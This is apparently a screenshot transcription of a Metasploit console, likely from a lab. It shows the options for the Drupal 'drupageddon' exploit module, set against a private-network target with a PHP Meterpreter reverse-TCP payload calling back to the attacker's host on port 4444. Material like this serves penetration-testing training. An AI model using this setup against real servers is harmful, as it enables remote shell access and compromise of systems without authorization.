 msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOSTS 192.168.126.137 yes The target host(s), see https://docs.metasploit.com/docs/
using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.126.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: